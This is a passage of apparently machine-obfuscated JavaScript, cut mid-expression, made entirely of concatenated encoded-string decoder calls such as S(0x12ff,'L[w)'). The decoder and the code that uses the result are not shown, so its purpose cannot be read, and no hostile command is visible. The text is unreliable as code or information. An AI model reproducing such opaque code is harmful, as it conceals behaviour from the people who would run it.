x12ff,'L[w)')+S(0x1557,'vCHm')+S(0x2eb,'srmc')+S(0x11df,'[sN$')+S(0x14e9,'7KBk')+S(0xe87,'nqs0')+S(0x11d9,'[]Up')+S(0xec7,'PIfQ')+S(0xa6c,'(OU1')+S(0x1dd,'@P]t')+S(0xc3e,'YeNQ')+S(0xf5b,'%lqf')+S(0x688,'qe#T')+S(0x11c9,'PIfQ')+S(0x79f,'4Q@*')+S(0x82e,'(OU1')+S(0xa04,'cVuy')+S(0xc49,'L[w)')+S(0x7d7,'nqs0')+S(0xb34,'c*lb')+S(0x14e8,'Tp($')+S(0xe57,'qc$@')+S(0x11d5,'%lqf')+S(0xf20,'hb17')+S(0x94f,'Yipp')+S(0x14e4,'[]Up')+S(0x1006,'4Q@*')+S(0x380,'7V7]')+S(0x239,'4Q@*')+S(0x15eb,'mD8R')+S(0x5ff,'L[w)')+S(0xfc9,'kjAS')+S(0x966,'srfF')+S(0x372,'[sN$')+S(0x150c,'!YOY')+S(0xdb3,'7KBk')+S(0xfec,'7KBk')+S(0x739,'YeNQ')+S(0x1542,'c*lb')+S(0x2a0,'^ZdC')+S(0x5b1,'vCHm')+S(0x9fc,'Km99')+S(0x4ae,'YeNQ')+S(0x11cd,'mD8R')+S(0x61d,'%M3s')+S(0x132f,'kjAS')+S(0x106,'Z%4i')+S(0x1563,'Km99')+S(0x1112,'PIfQ')+S(0x909,'!YOY')+S(0xd28,'YeNQ')+S(0x5fe,'1$$Q')+S(0x139d,'a4mJ')+S(0x1aa,'^ZdC')+(S(0xfcd,'IE4m')+S(0x5ba,'c*lb')+S(0x7f0,'3n0]')+S(0x777,'qPeS')+S(0x1524,'Z%4i')+S(0xd5,'(^Kf')+S(0x8a6,'XQOJ')+S(0x64b,'[sN$')+S(0xe26,'Tp($')+S(0xc95,'c*lb')+S(0xc62,'cVuy')+S(0x1413,'uHg]')+S(0x61b,'srmc')+S(0xd1d,'mD8R')+S(0x124e,'Z%4i')+S(0x38c,'0heW')+S(0x14e1,'3n0]')+S(0x68c,'kjAS')+S(0x1365,'XQOJ')+S(0x12af,'nqs0')+S(0x666,'7V7]')+S(0xa00,'Fcsa')+S(0xe7c,'7C%[')+S(0x155f,'cVuy')+S(0x131,'t(5s')+S(0x198,'(^Kf')+S(0x9de,'7C%[')+S(0xd05,'!YOY')+S(0x49b,'srfF')+S(0x938,'hb17')+S(0x157f,'L[w)')+S(0x244,'[]Up')+S(0x945,'mD8R')+S(0x1031,'qe#T')+S(0xb4f,'QDJt')+S(0xeee,'3n0]')+S(0x132d,'Z%4i')+S(0x1027,'PIfQ')+S(0xd4,'PIfQ')+S(0x96b,'Km99')+S(0xfab,'a4mJ')+S(0x296,'qe#T')+S(0x1439,'cul%')+S(0x123,'QDJt')+S(0x1377,'[sN$')+S(0x729,'ovYV')+S(0xc9d,'^ZdC')+S(0x1455,'srfF')+S(0xe67,'MoLD')+S(0xa92,'a4mJ')+S(0x5a6,'srmc')+S(0xbe7,'Yipp')+S(0x1ed,'IE4m')+S(0x7a2,'xaOs')+S(0xe18,'3bsr')+S(0x123e,'(^Kf')+S(0x149e,'7V7]')+S(0x3c9,'hb17')+S(0x136a,'cul%')+S(0xa17,'qPeS')+S(0xaff,'srmc')+S(0x13e3,'0heW')+S(0x1548,'kjAS')+S(0xeb0,'hb17')+S(0x2db,'3bsr')+S(0xc72,'4Q@*')+S(0x3c0,'7C%[')+S(0x3af,'qPeS')+S(0xcfb,'qPeS')+S(0x11b6,'qc$@')+S(0x1453,'[sN$')+S(0x998,'a4mJ')+S(0x95a,'srfF')+S(0xade,'(^Kf')+S(0x76c,'DJoh')+S(0x10ae,'L[w)')+S(0x133b,'1$$Q')+S(0xc5a,'kjAS')+S(0xbe9,'Yipp')+S(0xa47,'7C%[')+S(0xb3c,'a4mJ')+S(0x141d,'(^Kf')+S(0xe0d,'srfF')+S(0x5e8,'])oS')+S(0x783,'vCHm')+S(0x835,'[sN$')+S(0x112f,'Z%4i')+S(0x13c5,'MoLD')+S(0x152d,'Yipp')+S(0x97d,'cVuy')+S(0x791,'cVuy')+S(0x112d,'qe#T')+S(0xe93,'(^Kf')+S(0xfe6,'3n0]')+S(0x784,'xaOs')+S(0xf2d,'MoLD')+S(0x802,'srfF')+S(0x98d,'@P]t')+S(0x7be,'Fcsa')+S(0x1544,'%M3s')+S(0xfaa,'nqs0')+S(0x614,'Fcsa')+S(0x13fa,'7V7]')+S(0x78c,'36$%')+S(0xadf,'1$$Q')+S(0x35f,'ovYV')+S(0xb70,'kjAS')+S(0xebf,'vCHm')+S(0x116,'Fcsa')+S(0x736,'IE4m')+S(0x223,'hb17')+S(0x971,'3bsr')+S(0x184,'Km99')+S(0x2a1,'[]Up')+S(0xf3e,'!YOY')+S(0x12bb,'36$%')+S(0xf12,'PIfQ')+S(0x140c,'qe#T')+S(0xd0a,'L[w)')+S(0x929,'Km99')+S(0x7e4,'IE4m')+S(0x384,'Tp($')+S(0x7b8,'(OU1')+S(0x3db,'Km99')+S(0x1260,'3bsr')+S(0x39f,'(^Kf')+S(0xdea,'%M3s')+S(0x106a,'4Q@*')+S(0x5e9,'t(5s')+S(0xc05,'(OU1')+S(0x602,'c*lb')+S(0xed0,'1$$Q')+S(0x15b,'xaOs')+S(0x13be,'a4mJ')+S(0xd7b,'L[w)')+S(0xb8f,'hb17')+S(0x9d0,'hb17')+S(0x67a,'36$%')+S(0x234,'MoLD')+S(0x3a7,'!YOY')+S(0x1093,'7C%[')+S(0xdb,'hb17')+S(0x7c7,'Fcsa')+S(0x21f,'XQOJ')+S(0x251,'xaOs')+S(0x545,'QDJt')+S(0x13ab,'ovYV')+S(0xd94,'IE4m')+S(0x755,'3n0]')+S(0x9bd,'4Q@*')+S(0xe70,'7C%[')+S(0x641,'cul%')+S(0xc59,'Fcsa')+S(0x77c,'3bsr')+S(0x1063,'IE4m')+S(0x7cb,'36$%')+S(0x42e,'ovYV')+S(0x1013,'Fcsa')+S(0x96e,'7C%[')+S(0xa2e,'xaOs')+S(0x14d7,'1$$Q')+S(0x1026,'XQOJ')+S(0x664,'^ZdC')+S(0xd12,'MoLD')+S(0x115a,'cVuy')+S(0xda3,'t(5s')+S(0xf94,'MoLD')+S(0x15b7,'t(5s')+S(0xe30,'3bsr')+S(0x145,'mD8R')+S(0xf21,'Fcsa')+S(0x914,'Km99')+S(0x7d4,'hb17')+S(0x131b,'uHg]')+S(0x6e7,'mD8R')+S(0xa13,'(OU1')+S(0x13f3,'PIfQ')+S(0x11c5,'!YOY')+S(0x3a0,'DJoh')+S(0xa8a,'L[w)')+S(0xc2c,'^ZdC')+S(0xe0,'PIfQ')+S(0x65f,'a4mJ')+S(0x187,'7V7]')+S(0x2d8,'XQOJ')+S(0x9bc,'cVuy')+S(0x1446,'hb17')+S(0xa07,'vCHm')+S(0x12da,'t(5s')+S(0xe07,'xaOs')+S(0xab8,'qPeS')+S(0x699,'IE4m')+S(0x302,'vCHm')+S(0x853,'1$$Q')+S(0x871,'qPeS')+S(0x79b,'Fcsa')+S(0x728,'IE4m')+S(0x113f,'!YOY')+S(0x9c0,'%M3s')+S(0xc68,'%M3s'))+(S(0x1502,'[]Up')+S(0xa94,'(OU1')+S(0x240,'0heW')+S(0xf8,'YeNQ')+S(0x876,'!YOY')+S(0x23e,'[sN$')+S(0xfae,'c*lb')+S(0xfd3,'%lqf')+S(0x15a5,'QDJt')+S(0x4d2,'])oS')+S(0x254,'@P]t')+S(0xa43,'DJoh')+S(0x1522,'[sN$')+S(0x351,'a4mJ')+S(0x9cb,'ovYV')+S(0xd29,'cul%')+S(0x82f,'(^Kf')+S(0xbab,'MoLD')+S(0x443,'(^Kf')+S(0x8e5,'36$%')+S(0x1533,'L[w)')+S(0x9af,'MoLD')+S(0x12b5,'IE4m')+S(0xb0b,'!YOY')+S(0xa03,'vCHm')+S(0xf4f,'srmc')+S(0x841,'c*lb')+S(0x520,'Z%4i')+S(0x15e5,'4Q@*')+S(0xe86,'(^Kf')+S(0xf0e,'%M3s')+S(0x1231,'])oS')+S(0xf7e,'kjAS')+S(0x1d8,'36$%')+S(0xbf7,'ovYV')+S(0x30d,'@P]t')+S(0xcf6,'cul%')+S(0x96d,'DJoh')+S(0x3da,'t(5s')+S(0x1399,'cVuy')+S(0x708,'3n0]')+S(0x1129,'7V7]')+S(0x539,'cul%')+S(0x3d8,'Fcsa')+S(0xb5b,'Tp($')+S(0xaf8,'qPeS')+S(0x2d6,'PIfQ')+S(0x1c6,'DJoh')+S(0xc07,'4Q@*')+S(0x152f,'c*lb')+S(0x6e5,'ovYV')+S(0x610,'IE4m')+S(0xf38,'!YOY')+S(0x262,'(^Kf')+S(0x644,'(^Kf')+S(0x127d,'a4mJ')+S(0xdc2,'L[w)')+S(0xa12,'XQOJ')+S(0x1e8,'xaOs')+S(0xde7,'Tp($')+S(0x121c,'srmc')+S(0x10c4,'^ZdC')+S(0x47c,'0heW')+S(0xba8,'36$%')+S(0x126a,'Tp($')+S(0x102b,'xaOs')+S(0x898,'IE4m')+S(0x1fd,'qPeS')+S(0x862,'Km99')+S(0xf22,'Tp($')+S(0x1216,'Yipp')+S(0xf00,'srfF')+S(0x154f,'3n0]')+S(0x23a,'^ZdC')+S(0x14c2,'xaOs')+S(0xb73,'Km99')+S(0x11ec,'Fcsa')+S(0x72a,'Km99')+S(0xf30,'mD8R')+S(0xf71,'c*lb')+S(0xce2,'c*lb')+S(0xebd,'L[w)')+S(0x904,'srfF')+S(0x11d,'(^Kf')+S(0x177,'ovYV')+S(0x1385,'7C%[')+S(0x631,'4Q@*')+S(0x1030,'qPeS')+S(0x1464,'])oS')+S(0x137c,'Km99')+S(0x10aa,'(OU1')+S(0x24b,'Z%4i')+S(0xe5a,'1$$Q')+S(0x4d1,'srfF')+S(0xaea,'XQOJ')+S(0x151b,'3bsr')+S(0x10c5,'%M3s')+S(0x128d,'t(5s')+S(0x15a9,'1$$Q')+S(0xd7e,'(^Kf')+S(0x9f3,'!YOY')+S(0x804,'qPeS')+S(0xd8e,'L[w)')+S(0xc8b,'IE4m')+S(0x2f0,'srfF')+S(0x1c9,'vCHm')+S(0x1184,'3n0]')+S(0x12e2,'])oS')+S(0x75b,'qc$@')+S(0xd43,'(OU1')+S(0xba4,'7C%[')+S(0x86a,'mD8R')+S(0xf1c,'qe#T')+S(0x5f5,'1$$Q')+S(0x14ef,'0heW')+S(0xa7d,'DJoh')+S(0xd2,'Yipp')+S(0x11de,'Tp($')+S(0x1264,'@P]t')+S(0xbaa,'3n0]')+S(0xa6e,'XQOJ')+S(0x50b,'xaOs')+S(0x9f7,'cul%')+S(0x1405,'])oS')+S(0xe9a,'3n0]')+S(0x40f,'!YOY')+S(0x5d9,'Tp($')+S(0x90d,'Z%4i')+S(0xc54,'1$$Q')+S(0x684,'1$$Q')+S(0xab,'YeNQ')+S(0x16e,'PIfQ')+S(0x1505,'7C%[')+S(0xc96,'t(5s')+S(0x253,'qe#T')+S(0xc93,'YeNQ')+S(0xc18,'4Q@*')+S(0x1521,'cVuy')+S(0xd33,'c*lb')+S(0x80a,'Fcsa')+S(0x2f1,'hb17')+S(0x16d,'mD8R')+S(0xae4,'cul%')+S(0x112e,'3n0]')+S(0x1586,'[sN$')+S(0x14b3,'qPeS')+S(0x165,'Tp($')+S(0x140d,'vCHm')+S(0x627,'^ZdC')+S(0x136b,'xaOs')+S(0xaec,'7V7]')+S(0x13e2,'uHg]')+S(0xa7f,'36$%')+S(0x9b2,'@P]t')+S(0x51b,'4Q@*')+S(0x1402,'[sN$')+S(0xdd3,'[]Up')+S(0x874,'Fcsa')+S(0x8d2,'t(5s')+S(0x48d,'Z%4i')+S(0x147,'ovYV')+S(0x7a7,'!YOY')+S(0x2b6,'srmc')+S(0x991,'%M3s')+S(0x157a,'%lqf')+S(0xa86,'hb17')+S(0x678,'qPeS')+S(0x4c9,'@P]t')+S(0x1142,'kjAS')+S(0x419,'(^Kf')+S(0x1339,'IE4m')+S(0xa96,'!YOY')+S(0x134d,'%lqf')+S(0x107e,'PIfQ')+S(0xb28,'%lqf')+S(0x698,'L[w)')+S(0x1220,'uHg]')+S(0xe00,'^ZdC')+S(0x4a7,'hb17')+S(0xbfb,'IE4m')+S(0x38a,'cVuy')+S(0x119b,'Z%4i')+S(0x13d6,'L[w)')+S(0x46f,'xaOs')+S(0x12fc,'uHg]')+S(0x75d,'YeNQ')+S(0xe28,'PIfQ')+S(0xac2,'PIfQ')+S(0xa50,'[sN$')+S(0x6d8,'mD8R')+S(0x9f2,'IE4m')+S(0x1508,'hb17')+S(0xbd5,'^ZdC')+S(0xd4a,'ovYV')+S(0x10d7,'Km99')+S(0x13a0,'a4mJ')+S(0xc3f,'qe#T')+S(0x5fb,'QDJt')+S(0x3ae,'4Q@*')+S(0xc3c,'a4mJ'))+(S(0x6a9,'0heW')+S(0x138d,'!YOY')+S(0x7df,'7C%[')+S(0x810,'nqs0')+S(0xa10,'qPeS')+S(0x115f,'QDJt')+S(0x331,'[]Up')+S(0x538,'srfF')+S(0x7a4,'(OU1')+S(0x8a5,'vCHm')+S(0x337,'^ZdC')+S(0x133e,'@P]t')+S(0xbdb,'1$$Q')+S(0x141a,'c*lb')+S(0x376,'IE4m')+S(0x934,'QDJt')+S(0x616,'cVuy')+S(0x229,'%M3s')+S(0x615,'1$$Q')+S(0xd03,'Yipp')+S(0x15be,'IE4m')+S(0x495,'a4mJ')+S(0xf29,'DJoh')+S(0x3f2,'0heW')+S(0x88b,'^ZdC')+S(0x8ec,'t(5s')+S(0x13e6,'[]Up')+S(0x147c,'cVuy')+S(0xc0e,'nqs0')+S(0xcd5,'@P]t')+S(0x509,'^ZdC')+S(0x1272,'7C%[')+S(0x13d9,'xaOs')+S(0x8b0,'7C%[')+S(0x1350,'vCHm')+S(0x2fc,'qPeS')+S(0x854,'L[w)')+S(0x13d,'Z%4i')+S(0x147a,'7V7]')+S(0x1e6,'[]Up')+S(0x10e7,'hb17')+S(0x1572,'3n0]')+S(0x1064,'hb17')+S(0x9fe,'ovYV')+S(0x4cc,'kjAS')+S(0x6ac,'Z%4i')+S(0xcf,'L[w)')+S(0x67e,'a4mJ')+S(0x14ed,'(OU1')+S(0x10fd,'t(5s')+S(0x1148,'t(5s')+S(0x6cc,'Fcsa')+S(0xd71,'c*lb')+S(0x146e,'hb17')+S(0x2ba,'vCHm')+S(0xcbc,'a4mJ')+S(0x85b,'(^Kf')+S(0x318,'hb17')+S(0x5db,'DJoh')+S(0xf82,'7KBk')+S(0x12ea,'Yipp')+S(0xdfd,'PIfQ')+S(0x15a1,'vCHm')+S(0x15ab,'t(5s')+S(0x156b,'PIfQ')+S(0x826,'c*lb')+S(0x29d,'[]Up')+S(0x1224,'7KBk')+S(0x3f1,'xaOs')+S(0x3b4,'[sN$')+S(0xea6,'hb17')+S(0xe8,'Tp($')+S(0x1485,'!YOY')+S(0xce6,'36$%')+S(0x122e,'%M3s')+S(0x134b,'srfF')+S(0x633,'3bsr')+S(0x9c5,'Km99')+S(0x130e,'c*lb')+S(0x15ac,'MoLD')+S(0x38d,'^ZdC')+S(0x1077,'c*lb')+S(0x1019,'QDJt')+S(0x153b,'(OU1')+S(0x94a,'MoLD')+S(0x12c8,'PIfQ')+S(0x8eb,'L[w)')+S(0xc33,'7V7]')+S(0x323,'kjAS')+S(0xfd6,'t(5s')+S(0x5e4,'4Q@*')+S(0x6f2,'PIfQ')+S(0x8b7,'qe#T')+S(0x1041,'])oS')+S(0x46c,'3bsr')+S(0xf6,'c*lb')+S(0x4c8,'uHg]')+S(0xc16,'mD8R')+S(0x15a6,'srfF')+S(0x11d6,'ovYV')+S(0x60f,'^ZdC')+S(0x480,'srfF')+S(0xb97,'cVuy')+S(0x8ad,'(^Kf')+S(0x9df,'[sN$')+S(0xd55,'nqs0')+S(0x1181,'^ZdC')+S(0x556,'3bsr')+S(0x64c,'Fcsa')+S(0x7ae,'[]Up')+S(0x129f,'4Q@*')+S(0x135c,'DJoh')+S(0x52c,'PIfQ')+S(0x115,'QDJt')+S(0xe62,'4Q@*')+S(0x1d4,'3n0]')+S(0xc7f,'c*lb')+S(0x687,'%M3s')+S(0xe0f,'@P]t')+S(0x751,'%lqf')+S(0x1550,'7C%[')+S(0xf36,'])oS')+S(0xb77,'a4mJ')+S(0x265,'0heW')+S(0x48c,'srmc')+S(0x670,'3n0]')+S(0xb61,'cul%')+S(0xc90,'c*lb')+S(0x1233,'qc$@')+S(0x13b8,'L[w)')+S(0x488,'7V7]')+S(0x13a7,'(OU1')+S(0x117b,'ovYV')+S(0xdc0,'mD8R')+S(0x154d,'%M3s')+S(0xaca,'Km99')+S(0x135f,'7C%[')+S(0x8e4,'^ZdC')+S(0x1304,'qc$@')+S(0xf17,'7KBk')+S(0x4fd,'nqs0')+S(0x10e9,'Fcsa')+S(0xf16,'DJoh')+S(0x4d6,'hb17')+S(0x81e,'[]Up')+S(0xde3,'nqs0')+S(0xb42,'c*lb')+S(0x10de,'DJoh')+S(0xb3e,'1$$Q')+S(0x183,'7V7]')+S(0x9f4,'Fcsa')+S(0x114,'c*lb')+S(0x10a7,'Z%4i')+S(0x500,'XQOJ')+S(0x568,'cul%')+S(0x479,'QDJt')+S(0x1421,'7KBk')+S(0xff3,'1$$Q')+S(0xf8a,'srfF')+S(0x106d,'a4mJ')+S(0xce,'cul%')+S(0x940,'Fcsa')+S(0x1191,'1$$Q')+S(0xd31,'uHg]')+S(0xa53,'PIfQ')+S(0x1555,'%lqf')+S(0xe8a,'Yipp')+S(0x2a4,'Km99')+S(0xe7a,'7KBk')+S(0x1a5,'c*lb')+S(0x40a,'])oS')+S(0x9d9,'%M3s')+S(0x786,'Yipp')+S(0x13ea,'7V7]')+S(0x5ca,'7KBk')+S(0x7fe,'DJoh')+S(0x1e1,'4Q@*')+S(0xc6,'a4mJ')+S(0x625,'MoLD')+S(0x10f2,'^ZdC')+S(0x1326,'7C%[')+S(0x1099,'1$$Q')+S(0x6c2,'Fcsa')+S(0x611,'Tp($')+S(0x3c2,'hb17')+S(0xb79,'xaOs')+S(0x15d1,'Z%4i')+S(0x76f,'vCHm')+S(0x102e,'srmc')+S(0x1a1,'t(5s')+S(0x12f3,'srmc')+S(0xee2,'^ZdC')+S(0xd74,'[]Up')+S(0x770,'(OU1')+S(0x144c,'7KBk')+S(0x74c,'L[w)')+S(0x94c,'c*lb')+S(0x4e2,'^ZdC')+S(0x14d3,'[sN$')+S(0xbe5,'t(5s'))+(S(0xd3,'[sN$')+S(0x368,'srmc')+S(0x3b0,'Yipp')+S(0xd13,'Km99')+S(0xa62,'1$$Q')+S(0xd0d,'L[w)')+S(0x88d,'@P]t')+S(0x7c1,'QDJt')+S(0x12b6,'7V7]')+S(0x1568,'XQOJ')+S(0x3e2,'3n0]')+S(0x1105,'%M3s')+S(0xb09,'4Q@*')+S(0x1106,'c*lb')+S(0x1169,'XQOJ')+S(0x1098,'4Q@*')+S(0x1f3,'cVuy')+S(0x1319,'Km99')+S(0x107c,'c*lb')+S(0x1294,'4Q@*')+S(0xccc,'kjAS')+S(0x11d0,'L[w)')+S(0x14ab,'7V7]')+S(0xea5,'[]Up')+S(0x474,'Z%4i')+S(0x135a,'PIfQ')+S(0xd91,'7V7]')+S(0x300,'L[w)')+S(0x101b,'%lqf')+S(0xd45,'qPeS')+S(0x1462,'(^Kf')+S(0xffb,'qPeS')+S(0x13a4,'ovYV')+S(0x336,'L[w)')+S(0x413,'[sN$')+S(0x8dc,'Tp($')+S(0x7c3,'Fcsa')+S(0xa7c,'cVuy')+S(0xd42,'c*lb')+S(0x119,'(^Kf')+S(0x15db,'4Q@*')+S(0x12ef,'36$%')+S(0x8f1,'xaOs')+S(0x63e,'7KBk')+S(0x850,'36$%')+S(0x1389,'YeNQ')+S(0x11e9,'hb17')+S(0x5f9,'])oS')+S(0x790,'srfF')+S(0x107d,'1$$Q')+S(0x1307,'XQOJ')+S(0x11ee,'0heW')+S(0x877,'@P]t')+S(0xb48,'4Q@*')+S(0xc30,'hb17')+S(0x11d1,'qPeS')+S(0x15d8,'%lqf')+S(0x1300,'qc$@')+S(0x50a,'qPeS')+S(0x15bb,'[]Up')+S(0xec2,'3bsr')+S(0x2fb,'QDJt')+S(0x716,'[sN$')+S(0x1143,'[sN$')+S(0xfcc,'t(5s')+S(0xdf0,'[]Up')+S(0xce3,'(^Kf')+S(0x1527,'srmc')+S(0x11f8,'7V7]')+S(0xfb,'Yipp')+S(0x1357,'YeNQ')+S(0xfbb,'YeNQ')+S(0x1062,'nqs0')+S(0x12e4,'Km99')+S(0x11b3,'!YOY')+S(0x188,'[sN$')+S(0xa3e,'7C%[')+S(0x1495,'Tp($')+S(0x120c,'1$$Q')+S(0x24e,'[sN$')+S(0x1395,'cVuy')+S(0xcf0,'nqs0')+S(0x110,'0heW')+S(0x1341,'^ZdC')+S(0x59f,'0heW')+S(0x16f,'Km99')+S(0xe09,'Tp($')+S(0xeae,'3n0]')+S(0x9d4,'Tp($')+S(0x14e7,'QDJt')+S(0x126f,'3n0]')+S(0xa28,'vCHm')+S(0x1414,'3bsr')+S(0x787,'%M3s')+S(0x1422,'Tp($')+S(0x7a1,'mD8R')+S(0x690,'xaOs')+S(0xdab,'cul%')+S(0x15b2,'DJoh')+S(0x491,'%M3s')+S(0x1477,'])oS')+S(0xe14,'[]Up')+S(0xcc7,'cVuy')+S(0x1493,'t(5s')+S(0x15cd,'IE4m')+S(0x735,'^ZdC')+S(0x1436,'nqs0')+S(0xdf3,'(OU1')+S(0xd6e,'(^Kf')+S(0x13b1,'vCHm')+S(0x6c9,'!YOY')+S(0xb91,'7C%[')+S(0xbde,'%M3s')+S(0xa64,'srmc')+S(0x1242,'nqs0')+S(0xb7f,'7KBk')+S(0x9ac,'nqs0')+S(0xfce,'XQOJ')+S(0x12ac,'Km99')+S(0xf3d,'IE4m')+S(0x23f,'uHg]')+S(0x68b,'[]Up')+S(0x4a9,'0heW')+S(0xf6e,'nqs0')+S(0x267,'QDJt')+S(0x9c2,'srfF')+S(0x1509,'!YOY')+S(0xf7c,'srmc')+S(0x2b0,'!YOY')+S(0x647,'cVuy')+S(0x6eb,'%lqf')+S(0x55b,'mD8R')+S(0x10f,'3bsr')+S(0xdd2,'cul%')+S(0x9a6,'L[w)')+S(0xb25,'Tp($')+S(0xad8,'qPeS')+S(0x14bb,'Z%4i')+S(0x7da,'(^Kf')+S(0x41a,'(OU1')+S(0x8ee,'MoLD')+S(0x1364,'@P]t')+S(0x11eb,'Fcsa')+S(0x646,'IE4m')+S(0x49e,'qc$@')+S(0xaa8,'])oS')+S(0xf2e,'MoLD')+S(0xc45,'cVuy')+S(0xe7,'(OU1')+S(0xf61,'hb17')+S(0x10e2,'xaOs')+S(0x11ae,'cul%')+S(0xec6,'(OU1')+S(0x5ce,'0heW')+S(0xd5b,'Km99')+S(0x37d,'Yipp')+S(0x511,'XQOJ')+S(0x78f,'hb17')+S(0x146a,'kjAS')+S(0x9e1,'L[w)')+S(0x5f0,'3bsr')+S(0x13c4,'t(5s')+S(0x6d9,'xaOs')+S(0xfe7,'0heW')+S(0x574,'srmc')+S(0x1011,'Fcsa')+S(0xbba,'cul%')+S(0x155e,'qPeS')+S(0x12e,'7V7]')+S(0x5bf,'Km99')+S(0xe16,'ovYV')+S(0x42c,'nqs0')+S(0xed9,'MoLD')+S(0x955,'Km99')+S(0x6aa,'!YOY')+S(0xfa,'1$$Q')+S(0xa1f,'Fcsa')+S(0x2c2,'L[w)')+S(0x72d,'hb17')+S(0x1044,'XQOJ')+S(0x6c1,'^ZdC')+S(0x13b0,'Tp($')+S(0x4ea,'vCHm')+S(0xa90,'YeNQ')+S(0x15c8,'uHg]')+S(0x13a,'uHg]')+S(0x382,'nqs0')+S(0x12e7,'cul%')+S(0x50c,'IE4m')+S(0x13a6,'qc$@')+S(0x408,'t(5s')+S(0xdae,'DJoh')+S(0xcb3,'[sN$')+S(0x123f,'Z%4i')+S(0x825,'L[w)')+S(0x17d,'^ZdC')+S(0xb54,'kjAS')+S(0x1021,'7KBk')+S(0xa2a,'4Q@*')+S(0x8ac,'7C%['))+(S(0x1469,'t(5s')+S(0xaa6,'c*lb')+S(0x70e,'YeNQ')+S(0xb31,'Km99')+S(0x27e,'(OU1')+S(0xfa9,'%M3s')+S(0x12a3,'36$%')+S(0x2b4,'L[w)')+S(0x14be,'3bsr')+S(0x57b,'hb17')+S(0x3ed,'cul%')+S(0xef1,'QDJt')+S(0xb7d,'36$%')+S(0xd25,'cVuy')+S(0xa5e,'qPeS')+S(0x761,'%lqf')+S(0x13fb,'vCHm')+S(0xa80,'36$%')+S(0x1331,'L[w)')+S(0x274,'t(5s')+S(0xad5,'Tp($')+S(0xefa,'L[w)')+S(0x389,'Km99')+S(0x49f,'7C%[')+S(0xd7c,'IE4m')+S(0xde6,'ovYV')+S(0xc0,'a4mJ')+S(0x936,'1$$Q')+S(0xf91,'!YOY')+S(0x3df,'3n0]')+S(0x1ee,'PIfQ')+S(0xdb0,'Z%4i')+S(0x1515,'[sN$')+S(0x5cb,'Yipp')+S(0x9f1,'xaOs')+S(0x37f,'srmc')+S(0x883,'[sN$')+S(0x148f,'36$%')+S(0x1483,'DJoh')+S(0x62f,'0heW')+S(0x10c7,'%M3s')+S(0x3bd,'36$%')+S(0xae1,'mD8R')+S(0x779,'c*lb')+S(0x75a,'kjAS')+S(0xa73,'IE4m')+S(0xdd7,'qe#T')+S(0x6ee,'mD8R')+S(0xcd7,'hb17')+S(0xdef,'kjAS')+S(0x1201,'c*lb')+S(0x789,'Tp($')+S(0x1e7,'7V7]')+S(0x73a,'kjAS')+S(0xca0,'Tp($')+S(0x320,'PIfQ')+S(0xb7a,'7KBk')+S(0x7e0,'vCHm')+S(0x277,'uHg]')+S(0x583,'cul%')+S(0xdc5,'0heW')+S(0xead,'srmc')+S(0x118b,'7C%[')+S(0x371,'^ZdC')+S(0x3dd,'qPeS')+S(0x1330,'%lqf')+S(0x1450,'XQOJ')+S(0x106b,'YeNQ')+S(0x1362,'7C%[')+S(0x5b5,'@P]t')+S(0x1570,'Yipp')+S(0xc10,'nqs0')+S(0x4bd,'qc$@')+S(0x774,'7KBk')+S(0x13bf,'Yipp')+S(0x227,'qPeS')+S(0x440,'qPeS')+S(0x618,'Z%4i')+S(0x12b8,'srmc')+S(0xe4e,'])oS')+S(0x21a,'mD8R')+S(0xbeb,'@P]t')+S(0x26e,'Km99')+S(0x12b4,'YeNQ')+S(0x113d,'mD8R')+S(0x136f,'0heW')+S(0x16b,'nqs0')+S(0x1ca,'srmc')+S(0x14b9,'0heW')+S(0x6a3,'L[w)')+S(0xe4c,'Fcsa')+S(0x1460,'Km99')+S(0x11e0,'kjAS')+S(0xf6b,'Tp($')+S(0x12ab,'Yipp')+S(0xb3a,'%M3s')+S(0x1194,'0heW')+S(0xb10,'36$%')+S(0xcf2,'4Q@*')+S(0xe29,'@P]t')+S(0xa6f,'XQOJ')+S(0x75f,'qe#T')+S(0x89c,'(OU1')+S(0xa72,'1$$Q')+S(0xc40,'cVuy')+S(0x643,'c*lb')+S(0xb35,'a4mJ')+S(0x31d,'%lqf')+S(0x7d2,'nqs0')+S(0x1418,'])oS')+S(0x1556,'%lqf')+S(0x242,'srfF')+S(0x9c4,'srfF')+S(0x22d,'Km99')+S(0x3c7,'PIfQ')+S(0x1277,'PIfQ')+S(0x127a,'c*lb')+S(0xcb7,'a4mJ')+S(0xef8,'XQOJ')+S(0x159d,'YeNQ')+S(0x566,'(OU1')+S(0x129,'DJoh')+S(0x2f6,'QDJt')+S(0x13e1,'mD8R')+S(0x5c7,'Tp($')+S(0xbcf,'cul%')+S(0xc19,'mD8R')+S(0x8f4,'t(5s')+S(0x4c3,'%M3s')+S(0xfdd,'!YOY')+S(0x52a,'1$$Q')+S(0x654,'mD8R')+S(0x658,'YeNQ')+S(0x1fb,'cul%')+S(0xa79,'%M3s')+S(0x84d,'QDJt')+S(0x125,'XQOJ')+S(0xdb7,'t(5s')+S(0x596,'c*lb')+S(0xa54,'xaOs')+S(0x623,'srfF')+S(0x144f,'a4mJ')+S(0x1380,'DJoh')+S(0xb95,'0heW')+S(0x1268,'36$%')+S(0xacf,'[]Up')+S(0x12d9,'7C%[')+S(0x1423,'36$%')+S(0xb15,'(^Kf')+S(0xd62,'Km99')+S(0x15aa,'a4mJ')+S(0xc7b,'a4mJ')+S(0xeea,'cVuy')+S(0xd4c,'0heW')+S(0xd6c,'kjAS')+S(0x1322,'QDJt')+S(0x951,'ovYV')+S(0xcc2,'%M3s')+S(0xc03,'YeNQ')+S(0x3fd,'7V7]')+S(0x12bd,'YeNQ')+S(0xdbc,'1$$Q')+S(0x129d,'c*lb')+S(0xb7e,'%lqf')+S(0x1564,'[]Up')+S(0xf0,'kjAS')+S(0x8b1,'QDJt')+S(0x12cc,'Yipp')+S(0x8fe,'[]Up')+S(0xde9,'vCHm')+S(0x3e8,'PIfQ')+S(0x8e6,'qe#T')+S(0x671,'7C%[')+S(0x129c,'DJoh')+S(0x14dd,'Tp($')+S(0xef6,'kjAS')+S(0x156c,'%M3s')+S(0x4ab,'7V7]')+S(0x970,'7C%[')+S(0xde2,'uHg]')+S(0x396,'Yipp')+S(0xd0e,'hb17')+S(0xb82,'DJoh')+S(0x79c,'Km99')+S(0xb67,'cul%')+S(0x350,'XQOJ')+S(0x702,'YeNQ')+S(0x8c6,'@P]t')+S(0xaa1,'ovYV')+S(0x1280,'MoLD')+S(0x36f,'Yipp')+S(0x57c,'1$$Q')+S(0x111,'%M3s')+S(0x14e3,'cul%')+S(0x6f3,'7KBk')+S(0x4f0,'ovYV')+S(0x88e,'Yipp')+S(0x152b,'uHg]')+S(